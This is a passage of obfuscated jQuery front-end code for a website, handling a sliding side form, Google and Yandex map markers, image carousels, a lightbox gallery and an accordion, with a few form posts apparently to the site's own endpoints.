oid 0x0),function(){$(function(){var _0xc6b788=_0x7b68;return $(_0xc6b788(0x1f0))['on']('click',function(){var _0x5b9c8b=_0xc6b788;return t_vars[_0x5b9c8b(0x36a)]();});}),t_vars['showhidesideform']=function(_0xe1bca9){var _0x33cdce=_0x7b68,_0x4b3130,_0x2175ac,_0x36a3fa,_0x2cacf3,_0x393755,_0x614550,_0xc7d066;return _0x614550=$(_0x33cdce(0xe0)),_0x2cacf3=(_0x36a3fa=$(_0x33cdce(0x16c)))['attr'](_0x33cdce(0xd4)),_0x2175ac=_0x36a3fa[_0x33cdce(0x242)](_0x33cdce(0x3fb)),_0x393755={},void 0x0===_0x614550[_0x33cdce(0x242)](_0x33cdce(0x329))||!0x0===_0xe1bca9?(_0x393755[_0x2cacf3]=0x0,_0x614550[_0x33cdce(0x18b)](_0x393755,0x12c)[_0x33cdce(0x1c6)](_0x33cdce(0x19b))):(_0x2175ac>0x0&&((_0x4b3130=new FormData())[_0x33cdce(0x1f2)](_0x33cdce(0x16b),!0x0),(_0xc7d066=new XMLHttpRequest())[_0x33cdce(0x3dd)](_0x33cdce(0x2c8),_0x33cdce(0x338)),_0xc7d066[_0x33cdce(0x198)](_0x4b3130)),_0x393755[_0x2cacf3]=-0x10e,_0x614550[_0x33cdce(0xd3)](_0x33cdce(0x19b))[_0x33cdce(0x18b)](_0x393755,0x12c,function(){var _0x19b019=_0x33cdce;return _0x614550[_0x19b019(0x242)](_0x19b019(0x329),null);}));};}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x4c02f8,_0x11131e;t_vars['get_gymap']=function(_0x2d5531){var _0x5a9be9=_0x7b68,_0x369487;if((_0x369487={})['lat']=parseFloat(_0x2d5531[_0x5a9be9(0x242)](_0x5a9be9(0x343))),_0x369487[_0x5a9be9(0xd1)]=parseFloat(_0x2d5531[_0x5a9be9(0x242)](_0x5a9be9(0x41b))),void 0x0!==_0x369487['lat']&&void 0x0!==_0x369487[_0x5a9be9(0xd1)])return _0x369487[_0x5a9be9(0x3d5)]=_0x2d5531[_0x5a9be9(0x242)](_0x5a9be9(0x116))?_0x2d5531['attr'](_0x5a9be9(0x116)):'',_0x2d5531['attr']('data-latmap')&&(_0x369487[_0x5a9be9(0x417)]=_0x2d5531['attr'](_0x5a9be9(0x439)))||(_0x369487['latmap']=_0x369487[_0x5a9be9(0x440)]),_0x2d5531['attr']('data-lngmap')&&(_0x369487[_0x5a9be9(0x148)]=_0x2d5531['attr'](_0x5a9be9(0x13e)))||(_0x369487[_0x5a9be9(0x148)]=_0x369487['lng']),_0x2d5531[_0x5a9be9(0x242)](_0x5a9be9(0x2c6))&&(_0x369487[_0x5a9be9(0x36d)]=parseInt(_0x2d5531[_0x5a9be9(0x242)](_0x5a9be9(0x2c6)),0xa))||(_0x369487[_0x5a9be9(0x36d)]=0x11),_0x2d5531[_0x5a9be9(0x242)](_0x5a9be9(0x313))?(_0x369487[_0x5a9be9(0x3a7)]=_0x2d5531[_0x5a9be9(0x242)](_0x5a9be9(0x313)),_0x369487['mapiconwidth']=parseInt(_0x2d5531[_0x5a9be9(0x242)]('data-iconwidth'),0xa),_0x369487[_0x5a9be9(0x1f3)]=parseInt(_0x2d5531[_0x5a9be9(0x242)]('data-iconheight'),0xa)):_0x369487['mapicon']=_0x369487['mapiconwidth']=_0x369487[_0x5a9be9(0x1f3)]='',_0x369487[_0x5a9be9(0x3de)]=_0x2d5531[_0x5a9be9(0x242)]('data-place'),_0x369487[_0x5a9be9(0xe9)]=_0x2d5531[_0x5a9be9(0x242)]('data-baloon'),_0x369487[_0x5a9be9(0x286)]=_0x2d5531[_0x5a9be9(0x242)]('data-baloon-open'),void 0x0===_0x369487[_0x5a9be9(0x3de)]&&($('#contacts_one_place_map')[_0x5a9be9(0x32f)](''),_0x369487['mapplace']=_0x5a9be9(0x2c1)),_0x5a9be9(0x2d6)===_0x2d5531[_0x5a9be9(0x242)](_0x5a9be9(0x42a))?_0x4c02f8(_0x369487):_0x5a9be9(0x33d)===_0x2d5531['attr'](_0x5a9be9(0x42a))?_0x11131e(_0x369487):void 0x0;},_0x4c02f8=function(_0x2842ed){var _0xa8c8b0=_0x7b68,_0x144f9e,_0x4cf894,_0x4eddf2,_0x195c58,_0x55672a;return _0x4cf894=new google[(_0xa8c8b0(0x2ed))]['LatLng'](_0x2842ed[_0xa8c8b0(0x417)],_0x2842ed[_0xa8c8b0(0x148)]),_0x195c58={'zoom':_0x2842ed['mapzoom'],'center':_0x4cf894,'scrollwheel':!0x1,'mapTypeId':google[_0xa8c8b0(0x2ed)][_0xa8c8b0(0x2a1)][_0xa8c8b0(0x2b1)]},_0x144f9e=new google[(_0xa8c8b0(0x2ed))][(_0xa8c8b0(0x248))](document[_0xa8c8b0(0x18f)](_0x2842ed[_0xa8c8b0(0x3de)]),_0x195c58),_0x4eddf2=null,''!==_0x2842ed[_0xa8c8b0(0x3a7)]&&(_0x4eddf2=new google[(_0xa8c8b0(0x2ed))][(_0xa8c8b0(0x41d))]('/'+_0x2842ed['mapicon'],new google[(_0xa8c8b0(0x2ed))][(_0xa8c8b0(0x20d))](_0x2842ed[_0xa8c8b0(0x1ca)],_0x2842ed[_0xa8c8b0(0x1f3)]),new google['maps'][(_0xa8c8b0(0x42c))](0x0,0x0),new google[(_0xa8c8b0(0x2ed))][(_0xa8c8b0(0x42c))](Math[_0xa8c8b0(0x209)](_0x2842ed[_0xa8c8b0(0x1ca)]/0x2),_0x2842ed[_0xa8c8b0(0x1f3)]))),_0x55672a=new google[(_0xa8c8b0(0x2ed))][(_0xa8c8b0(0x124))](_0x2842ed[_0xa8c8b0(0x440)],_0x2842ed[_0xa8c8b0(0xd1)]),new google[(_0xa8c8b0(0x2ed))]['Marker']({'position':_0x55672a,'icon':_0x4eddf2,'map':_0x144f9e,'title':_0x2842ed['maptitle']});},_0x11131e=function(_0x2d141c){return ymaps['ready'](function(){var _0x53da35=_0x7b68,_0x1037cc,_0xd958bb,_0x4b4d97,_0x184e02,_0x23416d;if((_0x23416d=new ymaps[(_0x53da35(0x248))](_0x2d141c[_0x53da35(0x3de)],{'center':[_0x2d141c[_0x53da35(0x417)],_0x2d141c[_0x53da35(0x148)]],'zoom':_0x2d141c['mapzoom'],'type':_0x53da35(0x32a),'controls':[_0x53da35(0x180)]}))[_0x53da35(0xc9)][_0x53da35(0x25a)](_0x53da35(0x2cb)),_0x184e02=null,_0xd958bb=[_0x2d141c[_0x53da35(0x440)],_0x2d141c[_0x53da35(0xd1)]],_0x1037cc={'hintContent':_0x2d141c[_0x53da35(0x3d5)]},_0x2d141c['baloon']&&(_0x1037cc[_0x53da35(0x403)]=_0x2d141c[_0x53da35(0xe9)]),_0x4b4d97={},_0x2d141c['mapicon']&&(_0x4b4d97[_0x53da35(0x377)]=_0x53da35(0x256),_0x4b4d97[_0x53da35(0x3c7)]='/'+_0x2d141c[_0x53da35(0x3a7)],_0x4b4d97[_0x53da35(0x3a5)]=[_0x2d141c[_0x53da35(0x1ca)],_0x2d141c['mapiconheight']],_0x4b4d97[_0x53da35(0x189)]=[-Math['round'](_0x2d141c[_0x53da35(0x1ca)]/0x2),-_0x2d141c[_0x53da35(0x1f3)]]),_0x184e02=new ymaps[(_0x53da35(0x29a))](_0xd958bb,_0x1037cc,_0x4b4d97),_0x23416d['geoObjects'][_0x53da35(0x3cb)](_0x184e02),_0x2d141c['baloon']&&_0x2d141c[_0x53da35(0x286)])return _0x184e02[_0x53da35(0x400)][_0x53da35(0x3dd)]();});};}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x3e9cf1=_0x18b8bf,_0x1b27ab,_0x420c12,_0x174b0f,_0x546346,_0x5555cf,_0x4c47ad,_0x5c1598,_0x324aa1,_0x136b2c,_0x206710,_0x31dd94,_0x5aafc7,_0x32e02d,_0xcd7e1b;t_vars['ghiboxcoord'],t_vars[_0x3e9cf1(0x3d6)]={},$(function(){var _0x5d3bf7=_0x3e9cf1,_0x5581b6;return _0x324aa1(),_0x136b2c(),$(_0x5d3bf7(0x316))['on']('click',_0x5d3bf7(0x2dd),function(){var _0x3ad917=_0x5d3bf7,_0x33da57;return _0x33da57=$(this)[_0x3ad917(0x441)]('.slider'),_0xcd7e1b(_0x33da57);})['on'](_0x5d3bf7(0x1e3),_0x5d3bf7(0x40d),function(){var _0x1e0dce=_0x5d3bf7,_0x38f8f8;return _0x38f8f8=$(this)[_0x1e0dce(0x441)]('.slider'),_0x5aafc7(_0x38f8f8);})['on']('click',_0x5d3bf7(0x431),function(){var _0x1d15ce=_0x5d3bf7,_0x5b2e92,_0x49275e,_0x58b2cb;if(!(_0x49275e=$(this))[_0x1d15ce(0x20e)](_0x1d15ce(0x123)))return _0x58b2cb=_0x49275e[_0x1d15ce(0x242)](_0x1d15ce(0x363)),_0x5b2e92=_0x49275e['closest'](_0x1d15ce(0x277)),_0x32e02d(_0x5b2e92,_0x58b2cb);})['on']('slider_change_slide',function(_0x50c890,_0x310cb4,_0x57ff62){var _0x2019e9=_0x5d3bf7,_0x2a191b;if((_0x2a191b=$(_0x2019e9(0x2e3)+_0x310cb4+'\x22]'))[_0x2019e9(0x2e6)])return _0x32e02d(_0x2a191b,_0x57ff62);})['on'](_0x5d3bf7(0x1e3),_0x5d3bf7(0xd8),function(){var _0x1c05f9=_0x5d3bf7,_0x14df6f,_0x584293,_0x2e7bba,_0x3acd50;return _0x3acd50=(_0x2e7bba=$(this))[_0x1c05f9(0x441)](_0x1c05f9(0x129)),_0x584293=_0x2e7bba[_0x1c05f9(0x242)]('data-numimg'),_0x14df6f=_0x3acd50[_0x1c05f9(0x20a)]('[class$=\x22sliderimgsbig\x22]'),_0x3acd50['find'](_0x1c05f9(0x125))[_0x1c05f9(0xd3)](_0x1c05f9(0x123)),_0x2e7bba[_0x1c05f9(0x1c6)](_0x1c05f9(0x123)),_0x14df6f[_0x1c05f9(0x287)]('.'+_0x584293)[_0x1c05f9(0x184)]({'opacity':0x0,'z-index':0x3})[_0x1c05f9(0x18b)]({'opacity':0x1},0x1f4,function(){var _0x3d6a3f=_0x1c05f9;return _0x14df6f[_0x3d6a3f(0x287)](_0x3d6a3f(0x1ad)+_0x584293+']')[_0x3d6a3f(0x184)]({'z-index':0x1}),_0x14df6f['children']('.'+_0x584293)['css']({'z-index':0x2});});})['on'](_0x5d3bf7(0x1e3),_0x5d3bf7(0x1b7),function(){var _0x5600ed=_0x5d3bf7,_0x59e728,_0x2bf97c,_0x44be3b,_0x5d617b;return _0x44be3b=$(this),_0x2bf97c=_0x44be3b[_0x5600ed(0x242)](_0x5600ed(0x30b)),_0x5d617b=_0x44be3b[_0x5600ed(0x441)]('.pvsliderout.separlist')[_0x5600ed(0x242)]('data-uniq'),_0x59e728=$(_0x5600ed(0x167)+_0x5d617b+'\x22]')[_0x5600ed(0x287)](_0x5600ed(0x2c9)),_0x44be3b[_0x5600ed(0x2e0)]()['children'](_0x5600ed(0x125))[_0x5600ed(0xd3)](_0x5600ed(0x123)),_0x44be3b['addClass'](_0x5600ed(0x123)),_0x59e728[_0x5600ed(0x287)]('.'+_0x2bf97c)[_0x5600ed(0x184)]({'opacity':0x0,'z-index':0x3})[_0x5600ed(0x18b)]({'opacity':0x1},0x1f4,function(){var _0x115a0b=_0x5600ed;return _0x59e728[_0x115a0b(0x287)]('[class!='+_0x2bf97c+']')[_0x115a0b(0x184)]({'z-index':0x1}),_0x59e728[_0x115a0b(0x287)]('.'+_0x2bf97c)['css']({'z-index':0x2});});})['on']('click',_0x5d3bf7(0x412),function(){var _0x58cb13=_0x5d3bf7,_0x1f5806,_0x3a86fb,_0x2d2ea8,_0x563326;return _0x563326=$(this),_0x1f5806=(_0x2d2ea8=_0x563326[_0x58cb13(0x2e0)]()[_0x58cb13(0x20a)](_0x58cb13(0x23c))[_0x58cb13(0x287)]('div'))[_0x58cb13(0x287)](_0x58cb13(0x1a7))['offset']()[_0x58cb13(0x2b3)],_0x3a86fb=_0x2d2ea8[_0x58cb13(0x287)](_0x58cb13(0xe2))['offset']()[_0x58cb13(0x2b3)]-_0x1f5806,_0x2d2ea8['stop'](!0x0)[_0x58cb13(0x18b)]({'left':'-'+_0x3a86fb+'px'},0x258,_0x58cb13(0x326),function(){var _0x1b2947=_0x58cb13;return _0x2d2ea8[_0x1b2947(0x184)]({'left':0x0})[_0x1b2947(0x1f2)](_0x2d2ea8[_0x1b2947(0x287)](_0x1b2947(0x1a7)));});})['on']('click',_0x5d3bf7(0x279),function(){var _0x5b3d01=_0x5d3bf7,_0x4d3440,_0x22b06c,_0x43d984;return _0x4d3440=(_0x43d984=$(this)['parent']()[_0x5b3d01(0x20a)](_0x5b3d01(0x23c))[_0x5b3d01(0x287)]('div'))['children'](_0x5b3d01(0x1a7))[_0x5b3d01(0x106)]()[_0x5b3d01(0x2b3)],_0x22b06c=_0x43d984['children'](_0x5b3d01(0xe2))['offset']()['left']-_0x4d3440,_0x43d984[_0x5b3d01(0x184)]({'left':'-'+_0x22b06c+'px'})[_0x5b3d01(0x332)](_0x43d984[_0x5b3d01(0x287)](_0x5b3d01(0xf6)))[_0x5b3d01(0xec)](!0x0)['animate']({'left':'0%'},0x258,_0x5b3d01(0x326));})['on']('click',_0x5d3bf7(0x2e1),function(){var _0x4bc17c=_0x5d3bf7,_0x1339af,_0x473baf,_0x1d4422,_0x3ae641;return _0x473baf=$(this),_0x3ae641=(_0x1d4422=_0x473baf[_0x4bc17c(0x2e0)]()[_0x4bc17c(0x287)](_0x4bc17c(0x312))['children'](_0x4bc17c(0x16e)))[_0x4bc17c(0x287)](_0x4bc17c(0x1a7))['offset']()[_0x4bc17c(0x35a)],_0x1339af=_0x1d4422['children'](_0x4bc17c(0xe2))[_0x4bc17c(0x106)]()['top']-_0x3ae641,_0x1d4422[_0x4bc17c(0xec)](!0x0)[_0x4bc17c(0x18b)]({'top':'-'+_0x1339af+'px'},0x258,'easeInOutQuad',function(){var _0x37255e=_0x4bc17c;return _0x1d4422['css']({'top':0x0})[_0x37255e(0x1f2)](_0x1d4422[_0x37255e(0x287)](':first-child'));});})['on']('click',_0x5d3bf7(0x3dc),function(){var _0x172e2c=_0x5d3bf7,_0x290602,_0x2f6a45,_0x140e86;return _0x140e86=(_0x2f6a45=$(this)[_0x172e2c(0x2e0)]()['children'](_0x172e2c(0x312))['children'](_0x172e2c(0x16e)))[_0x172e2c(0x287)](_0x172e2c(0x1a7))['offset']()[_0x172e2c(0x35a)],_0x290602=_0x2f6a45[_0x172e2c(0x287)](_0x172e2c(0xe2))['offset']()[_0x172e2c(0x35a)]-_0x140e86,_0x2f6a45[_0x172e2c(0x184)]({'top':'-'+_0x290602+'px'})[_0x172e2c(0x332)](_0x2f6a45[_0x172e2c(0x287)](':last-child'))[_0x172e2c(0xec)](!0x0)[_0x172e2c(0x18b)]({'top':0x0},0x258,'easeInOutQuad');})['on'](_0x5d3bf7(0x1e3),_0x5d3bf7(0x2ad),function(){var _0x2abc90=_0x5d3bf7,_0x249703;return _0x249703=$(this)[_0x2abc90(0x2e0)](),prevlentslide(_0x249703);})['on']('click',_0x5d3bf7(0x1f4),function(){var _0x1bcf7f;return _0x1bcf7f=$(this)['parent'](),nextlentslide(_0x1bcf7f);})['on']('click',_0x5d3bf7(0x1ec),function(){var _0xbe60b1=_0x5d3bf7,_0x3da519,_0x424b99;return _0x424b99=$(this)[_0xbe60b1(0x441)](_0xbe60b1(0x26d))[_0xbe60b1(0x242)](_0xbe60b1(0x297)),_0x3da519=$('[data-uniq=\x22'+_0x424b99+'\x22]'),_0x5c1598(_0x3da519);})['on'](_0x5d3bf7(0x1e3),_0x5d3bf7(0x1b8),function(){var _0x5cad43=_0x5d3bf7,_0x1f4599,_0x16346a;return _0x16346a=$(this)['closest'](_0x5cad43(0x26d))[_0x5cad43(0x242)]('data-uniq'),_0x1f4599=$(_0x5cad43(0x2e3)+_0x16346a+'\x22]'),_0x5555cf(_0x1f4599);}),_0x5581b6=null,$(_0x5d3bf7(0x316))['on']('touchstart',_0x5d3bf7(0x127),function(_0x55589f){var _0x358cb2=_0x5d3bf7;return _0x5581b6=_0x55589f[_0x358cb2(0x1a6)][_0x358cb2(0x373)][0x0]['pageX'];})['on'](_0x5d3bf7(0x34f),_0x5d3bf7(0x127),function(_0x2502c9){var _0xa10ed3=_0x5d3bf7,_0x422d1f,_0x5d91cf;return _0x5d91cf=_0x2502c9[_0xa10ed3(0x1a6)][_0xa10ed3(0x3a8)][0x0]['pageX'],(_0x422d1f=_0x5581b6-_0x5d91cf)&&_0x2502c9[_0xa10ed3(0x2f4)](),_0x422d1f>0x0?_0x5555cf($(this)):_0x5c1598($(this));}),$(_0x5d3bf7(0x316))['on']('mouseover',_0x5d3bf7(0x26e),function(){var _0x5c4130=_0x5d3bf7,_0x29a3e8;return _0x29a3e8=$(this)[_0x5c4130(0x242)]('data-uniq'),clearInterval(t_vars[_0x5c4130(0x3d6)][_0x29a3e8]);})['on'](_0x5d3bf7(0x105),_0x5d3bf7(0x26e),function(){var _0x5c53bc=_0x5d3bf7,_0x2620fc,_0x330f0a,_0x222132;if(_0x222132=$(this),(_0x2620fc=parseInt(_0x222132[_0x5c53bc(0x242)](_0x5c53bc(0x2d1)),0xa))>0x0){if(_0x330f0a=_0x222132[_0x5c53bc(0x242)](_0x5c53bc(0x297)),$(this)[_0x5c53bc(0x20e)]('sliderout'))return t_vars[_0x5c53bc(0x3d6)][_0x330f0a]=setInterval(function(){_0x5aafc7(_0x222132);},_0x2620fc);if($(this)[_0x5c53bc(0x20e)](_0x5c53bc(0x24b)))return t_vars['intervalssliders'][_0x330f0a]=setInterval(function(){nextlentslide(_0x222132);},_0x2620fc);}})['on'](_0x5d3bf7(0x1e3),_0x5d3bf7(0x336),function(_0x1dc38f){var _0x341632=_0x5d3bf7,_0x2ab20b,_0x27e3e7,_0x317d00,_0x171373,_0x191971;return _0x1dc38f[_0x341632(0x2f4)](),_0x2ab20b=new FormData(),_0x317d00=(_0x171373=$(this))[_0x341632(0x242)]('data-rel'),(_0x27e3e7=/\[([^\]]*)\]$/i[_0x341632(0x2f0)](_0x317d00))?($[_0x341632(0x1cc)]($(_0x341632(0x39e)+_0x317d00+'\x22]'),function(_0x165185,_0x232899){var _0x7e0bf3=_0x341632;return $(_0x232899)['attr'](_0x7e0bf3(0x35e))?_0x2ab20b['append'](_0x165185,$(_0x232899)[_0x7e0bf3(0x242)](_0x7e0bf3(0x35e))):_0x2ab20b[_0x7e0bf3(0x1f2)](_0x165185,$(_0x232899)['attr']('data-href'));}),_0x2ab20b[_0x341632(0x1f2)](_0x341632(0x3da),_0x27e3e7[0x1])):_0x2ab20b['append'](0x0,_0x171373[_0x341632(0x242)]('href')),(_0x191971=new XMLHttpRequest())[_0x341632(0x3dd)](_0x341632(0x2c8),_0x341632(0x368)),_0x191971['send'](_0x2ab20b),_0x191971[_0x341632(0x280)]=function(_0x2f675c){var _0x358156=_0x341632,_0x1c373c;return $(_0x358156(0x316))[_0x358156(0x1f2)](_0x2f675c[_0x358156(0x3c4)][_0x358156(0x3ff)]),$(_0x358156(0x3b2))[_0x358156(0x184)]({'top':$(window)['scrollTop']()}),_0x1c373c=_0x171373[_0x358156(0x242)]('href'),_0x420c12($(_0x358156(0x12a)+_0x1c373c+'\x22]')[_0x358156(0x242)](_0x358156(0x30b)));};})['on'](_0x5d3bf7(0x236),'.ghiboxbg,\x20.ghiboxin,\x20.ghiboxbigimagecross',function(){var _0xf10ea1=_0x5d3bf7;return $(_0xf10ea1(0x3d9))[_0xf10ea1(0x29b)](),$('.ghibox')[_0xf10ea1(0x29b)]();})['on'](_0x5d3bf7(0x236),_0x5d3bf7(0x335),function(){return _0x174b0f();})['on'](_0x5d3bf7(0x236),_0x5d3bf7(0x352),function(){return _0x546346();})['on']('click','.ghiboximgel',function(){var _0x47ecfb=_0x5d3bf7;return _0x420c12($(this)['attr'](_0x47ecfb(0x16a)));})['on'](_0x5d3bf7(0x22a),_0x5d3bf7(0x2e2),function(_0x4ca7b3){var _0x343292=_0x5d3bf7;return _0x4ca7b3[_0x343292(0x2f4)](),t_vars[_0x343292(0x134)]=_0x4ca7b3[_0x343292(0x1a6)][_0x343292(0x373)][0x0][_0x343292(0x354)];})['on'](_0x5d3bf7(0x34f),'.ghiboxbigimage\x20>\x20div\x20>\x20div',function(_0xbb362){var _0x1bbf98=_0x5d3bf7,_0x308e45;return _0xbb362[_0x1bbf98(0x2f4)](),(_0x308e45=t_vars['ghiboxcoord']-_0xbb362['originalEvent'][_0x1bbf98(0x3a8)][0x0]['pageX'])>0x32?_0x174b0f():_0x308e45<-0x32?_0x546346():void 0x0;})['on']('click',_0x5d3bf7(0x2bf),function(){var _0x376910=_0x5d3bf7,_0xfc2ac9,_0x312bf9;return(_0xfc2ac9=(_0x312bf9=$(this))[_0x376910(0xe4)]('.accordion'))['find']('.accordion_elem_name')[_0x376910(0xd3)](_0x376910(0x420)),_0xfc2ac9[_0x376910(0x20a)](_0x376910(0x169))[_0x376910(0x184)]({'opacity':0x0})[_0x376910(0x201)](0x15e)[_0x376910(0x18b)]({'opacity':0x1},0x96),_0x312bf9[_0x376910(0x1c6)](_0x376910(0x420));});}),window[_0x3e9cf1(0x411)]=function(_0xb87973){return _0x5aafc7(_0xb87973);},window[_0x3e9cf1(0x2ab)]=function(_0x34c5e1){return _0xcd7e1b(_0x34c5e1);},_0x5aafc7=function(_0x555d0c){var _0x279bc7=_0x3e9cf1,_0x5bd1a0,_0x3aebe3;return _0x3aebe3=_0x555d0c[_0x279bc7(0x20a)](_0x279bc7(0x31f))[_0x279bc7(0x2e6)],_0x5bd1a0=parseInt(_0x555d0c[_0x279bc7(0x20a)](_0x279bc7(0x379))[_0x279bc7(0x242)](_0x279bc7(0x16a))),_0x31dd94(_0x555d0c,_0x5bd1a0,_0x5bd1a0%_0x3aebe3+0x1);},_0xcd7e1b=function(_0x238321){var _0x50ae01=_0x3e9cf1,_0x4b1def,_0x3399e7,_0x29d414;return _0x29d414=_0x238321[_0x50ae01(0x20a)]('.slider_elem')[_0x50ae01(0x2e6)],0x0===(_0x3399e7=(_0x4b1def=parseInt(_0x238321[_0x50ae01(0x20a)](_0x50ae01(0x379))[_0x50ae01(0x242)](_0x50ae01(0x16a))))-0x1)&&(_0x3399e7=_0x29d414),_0x31dd94(_0x238321,_0x4b1def,_0x3399e7);},_0x32e02d=function(_0x2e3a5c,_0x2a076d){var _0x2e2a0b=_0x3e9cf1,_0x1700c9;return _0x1700c9=parseInt(_0x2e3a5c[_0x2e2a0b(0x20a)]('.currslide')[_0x2e2a0b(0x242)]('data-num')),_0x31dd94(_0x2e3a5c,_0x1700c9,_0x2a076d);},_0x31dd94=function(_0x24df07,_0x47945d,_0xe81ffa){var _0x27511a=_0x3e9cf1,_0x579b54;if(!_0x24df07[_0x27511a(0x20a)](_0x27511a(0x39c))[_0x27511a(0x2e6)])return(_0x579b54=_0x24df07[_0x27511a(0x20a)](_0x27511a(0x213)))[_0x27511a(0x1c6)](_0x27511a(0x444)),_0x24df07[_0x27511a(0x20a)]('[data-id=\x22slide'+_0xe81ffa+'\x22]')['css']({'display':'block','opacity':0x0,'z-index':0x3})[_0x27511a(0x18b)]({'opacity':0x1},0x1f4,function(){var _0x574b8b=_0x27511a;return _0x24df07[_0x574b8b(0x20a)](_0x574b8b(0x23d)+_0xe81ffa+'\x22]')[_0x574b8b(0x1c6)](_0x574b8b(0x1b5))[_0x574b8b(0x184)]({'z-index':0x2}),_0x24df07[_0x574b8b(0x20a)]('[data-id=\x22slide'+_0x47945d+'\x22]')[_0x574b8b(0x184)]({'display':_0x574b8b(0x152),'z-index':0x1})[_0x574b8b(0xd3)](_0x574b8b(0x1b5))[_0x574b8b(0x11a)](_0x24df07[_0x574b8b(0x242)](_0x574b8b(0x297))+_0x574b8b(0x133),_0xe81ffa),_0x579b54['removeClass'](_0x574b8b(0x444));}),_0x24df07[_0x27511a(0x20a)](_0x27511a(0x431))[_0x27511a(0xd3)](_0x27511a(0x123)),_0x24df07['find'](_0x27511a(0x315)+_0xe81ffa)['addClass'](_0x27511a(0x123));},window[_0x3e9cf1(0x21d)]=function(_0x24004e){var _0x18194f=_0x3e9cf1,_0x11c032,_0x4e7a08,_0xbc4c78,_0x5b8e0d,_0x1b635e;if(!_0x24004e[_0x18194f(0x20a)](_0x18194f(0x2f7))[_0x18194f(0x2e6)])return(_0x11c032=_0x24004e[_0x18194f(0x20a)]('.lentslider_arr_left,\x20.lentslider_arr_right'))['addClass'](_0x18194f(0x444)),_0x4e7a08=(_0x1b635e=_0x24004e[_0x18194f(0x20a)](_0x18194f(0x114)))['children']('*:first-child')[_0x18194f(0x106)]()[_0x18194f(0x2b3)],_0x5b8e0d=_0x1b635e[_0x18194f(0x287)](_0x18194f(0x345))[_0x18194f(0x106)]()[_0x18194f(0x2b3)]-_0x4e7a08,_0xbc4c78=_0x1b635e[_0x18194f(0x20a)](_0x18194f(0x1d1))[_0x18194f(0x242)](_0x18194f(0x104)),_0x1b635e[_0x18194f(0xec)](!0x0)[_0x18194f(0x18b)]({'left':'-'+_0x5b8e0d+'px'},0x3e8,'easeOutSine',function(){var _0x32dfa8=_0x18194f;return _0x1b635e[_0x32dfa8(0x184)]({'left':0x0})[_0x32dfa8(0x1f2)](_0x1b635e['children'](_0x32dfa8(0x1a7)))[_0x32dfa8(0x11a)](_0x24004e[_0x32dfa8(0x242)]('data-uniq')+_0x32dfa8(0x133),_0xbc4c78),_0x11c032[_0x32dfa8(0xd3)](_0x32dfa8(0x444));});},window['prevlentslide']=function(_0x3ede53){var _0x2ae3c9=_0x3e9cf1,_0x3d9849,_0x528579,_0x1cc993,_0x39284b,_0x4b582b,_0x438d9d;if(!_0x3ede53[_0x2ae3c9(0x20a)]('.lentslider_arr_left.locked,\x20.lentslider_arr_right.locked')['length'])return(_0x3d9849=_0x3ede53[_0x2ae3c9(0x20a)]('.lentslider_arr_left,\x20.lentslider_arr_right'))['addClass']('locked'),_0x528579=(_0x438d9d=_0x3ede53[_0x2ae3c9(0x20a)](_0x2ae3c9(0x114)))[_0x2ae3c9(0x287)](_0x2ae3c9(0x18e))[_0x2ae3c9(0x106)]()[_0x2ae3c9(0x2b3)],_0x1cc993=_0x438d9d[_0x2ae3c9(0x287)](_0x2ae3c9(0x18e))['outerWidth'](),_0x4b582b=_0x438d9d['children'](_0x2ae3c9(0x345))['offset']()['left']+_0x438d9d['children'](_0x2ae3c9(0xcf))[_0x2ae3c9(0x401)]()-(_0x528579+_0x1cc993),_0x39284b=_0x438d9d[_0x2ae3c9(0x20a)](_0x2ae3c9(0x2bc))[_0x2ae3c9(0x242)](_0x2ae3c9(0x104)),_0x438d9d[_0x2ae3c9(0x184)]({'left':'-'+_0x4b582b+'px'})[_0x2ae3c9(0x332)](_0x438d9d['children'](_0x2ae3c9(0xf6)))['animate']({'left':0x0},0x3e8,'easeOutSine',function(){var _0x2a0850=_0x2ae3c9;return _0x438d9d[_0x2a0850(0x11a)](_0x3ede53[_0x2a0850(0x242)](_0x2a0850(0x297))+_0x2a0850(0x133),_0x39284b),_0x3d9849[_0x2a0850(0xd3)](_0x2a0850(0x444));});},_0x5555cf=function(_0x2b8a6d){var _0x23abeb=_0x3e9cf1,_0x47b882,_0x1261ab,_0x5ab9f4,_0x56ccc1,_0x3b3886,_0x191772;if(!(_0x3b3886=$(_0x23abeb(0x19f)+_0x2b8a6d[_0x23abeb(0x242)]('data-uniq')+'\x22]'))[_0x23abeb(0x20a)](_0x23abeb(0x27f))[_0x23abeb(0x2e6)])return(_0x47b882=_0x3b3886['find'](_0x23abeb(0x3e9)))['addClass']('locked'),_0x1261ab=(_0x191772=_0x2b8a6d['find'](_0x23abeb(0x2fa)))[_0x23abeb(0x287)](_0x23abeb(0x18e))[_0x23abeb(0x106)]()[_0x23abeb(0x2b3)],_0x56ccc1=_0x191772['children'](_0x23abeb(0x345))[_0x23abeb(0x106)]()[_0x23abeb(0x2b3)]-_0x1261ab,_0x5ab9f4=_0x191772[_0x23abeb(0x20a)]('.lentsliderex_list_elem:nth-child(2)')['attr']('data-num-slide'),_0x191772[_0x23abeb(0xec)](!0x0)[_0x23abeb(0x18b)]({'left':'-'+_0x56ccc1+'px'},0x3e8,_0x23abeb(0x181),function(){var _0x32f015=_0x23abeb;return _0x191772[_0x32f015(0x184)]({'left':0x0})[_0x32f015(0x1f2)](_0x191772[_0x32f015(0x287)](_0x32f015(0x1a7)))[_0x32f015(0x11a)](_0x2b8a6d[_0x32f015(0x242)](_0x32f015(0x297))+_0x32f015(0x133),_0x5ab9f4),_0x47b882[_0x32f015(0xd3)](_0x32f015(0x444));});},_0x5c1598=function(_0x5a85ee){var _0x104027=_0x3e9cf1,_0x506279,_0xa6f35c,_0x49de93,_0xd6e367,_0x1412e8,_0x3e78b7,_0x49b386;if(!(_0x3e78b7=$(_0x104027(0x19f)+_0x5a85ee['attr'](_0x104027(0x297))+'\x22]'))['find'](_0x104027(0x27f))['length'])return(_0x506279=_0x3e78b7[_0x104027(0x20a)](_0x104027(0x3e9)))[_0x104027(0x1c6)](_0x104027(0x444)),_0xa6f35c=(_0x49b386=_0x5a85ee[_0x104027(0x20a)]('.lentsliderex_list_in'))['children']('*:first-child')[_0x104027(0x106)]()[_0x104027(0x2b3)],_0x49de93=_0x49b386[_0x104027(0x287)](_0x104027(0x18e))[_0x104027(0x401)](),_0x1412e8=_0x49b386[_0x104027(0x287)](_0x104027(0x345))[_0x104027(0x106)]()[_0x104027(0x2b3)]+_0x49b386[_0x104027(0x287)](_0x104027(0xcf))[_0x104027(0x401)]()-(_0xa6f35c+_0x49de93),_0xd6e367=_0x49b386[_0x104027(0x20a)](_0x